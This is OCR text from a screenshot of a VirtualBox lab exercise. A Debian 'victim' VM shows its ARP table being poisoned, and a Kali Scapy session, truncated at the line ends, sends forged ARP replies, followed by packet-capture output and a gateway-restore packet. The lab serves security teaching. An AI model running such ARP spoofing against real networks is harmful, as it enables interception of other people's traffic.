 victim2-debain [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
虚拟电脑报告其内所安装的操作系统支持 鼠标自动切换. 这意味着鼠标不需要为该虚拟电脑 独占 使用，当
debian login: root
Password:
Last login: Wed Sep 21 09:43:26 CST 2022 on tty1
Linux debian 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u1 (2019-07-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@debian:~# arp -a
bogon (172.16.111.1) at 08:00:27:e6:f2:68 [ether] on enp0s3
root@debian:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1
000
link/ether 08:00:27:da:d1:ba brd ff:ff:ff:ff:ff:ff
inet 172.16.111.105/24 brd 172.16.111.255 scope global dynamic enp0s3
valid_lft 863964sec preferred_lft 863964sec
inet6 fe80::a00:27ff:feda:d1ba/64 scope link
valid_lft forever preferred_lft forever
root@debian:~# arp -a
? (172.16.111.1) at 08:00:27:f3:18:fd [ether] on enp0s3
? (172.16.111.131) at 08:00:27:f3:18:fd [ether] on enp0s3
root@debian:~# ping www.baidu.com
ping: www.baidu.com: Temporary failure in name resolution
root@debian:~#
Right Ctrl
管理 控制 视图 热键 设备 帮助
1 2 3 4
2
7:58
自动化工具发送数据报
kali@kali: ~
File Actions
File Actions Edit View Help
>>> recved=srp
Begin emission
Finished sendi
*
Received 1 pac
>>> gw_mac=rec
>>> arpspoofed
>>> sendp(arps
.
Sent 1 packets
>>> arpbroadca
>>> recved=srp
Begin emission
Finished sendi
*
Received 1 pac
>>> gw_mac=rec
>>> arpspoofed
>>> sendp(arps
.
Sent 1 packets
>>> sendp(arps
.
Sent 1 packets
>>> sendp(arps
.
Sent 1 packets
8:0:27:f3:18:fd 8:0:27:da:d1:ba 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
f3:18:fd
8:0:27:f3:18:fd 8:0:27:da:d1:ba 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
f3:18:fd
8:0:27:f3:18:fd 8:0:27:da:d1:ba 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
f3:18:fd
8:0:27:f3:18:fd 8:0:27:da:d1:ba 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
f3:18:fd
8:0:27:f3:18:fd 8:0:27:da:d1:ba 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
f3:18:fd
8:0:27:f3:18:fd 8:0:27:da:d1:ba 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
f3:18:fd
8:0:27:f3:18:fd 8:0:27:da:d1:ba 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
f3:18:fd
8:0:27:f3:18:fd 8:0:27:da:d1:ba 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
f3:18:fd
8:0:27:f3:18:fd 8:0:27:da:d1:ba 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
f3:18:fd
8:0:27:f3:18:fd 8:0:27:da:d1:ba 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
f3:18:fd
8:0:27:f3:18:fd 8:0:27:da:d1:ba 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
f3:18:fd
8:0:27:f3:18:fd 8:0:27:da:d1:ba 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
f3:18:fd
8:0:27:f3:18:fd 8:0:27:da:d1:ba 0806 42: arp reply 172.16.111.1 is-at 8:0:27:
f3:18:fd
>>> restorepkt1=ARP(op=
...: 8:00:27:e5:13:04")
File "<ipython-input-73-bc7a6453fa5b>", line 1
restorepkt1=ARP(op=2,psrc="172.16.111.1",hwsrc="08:00:27:e6:f2:68"pdst="172.16.111.117",hwdst="0
8:00:27:e5:13:04")
^
SyntaxError: invalid syntax. Perhaps you forgot a comma?
>>> restorepkt1=ARP(op=2,psrc="172.16.111.1",hwsrc="08:00:27:e6:f2:68",pdst="172.16.111.117",hwdst="
...: 08:00:27:e5:13:04")